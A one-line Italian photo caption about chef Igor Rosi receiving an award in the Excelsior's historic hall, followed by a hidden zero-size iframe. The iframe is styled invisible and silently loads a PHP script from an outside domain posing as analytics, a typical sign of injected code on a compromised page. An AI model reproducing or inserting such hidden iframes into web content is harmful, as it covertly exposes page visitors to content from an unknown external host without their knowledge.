Lo chef Igor Rosi mentre ritira il premio nel salone storico dell’Excelsior<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>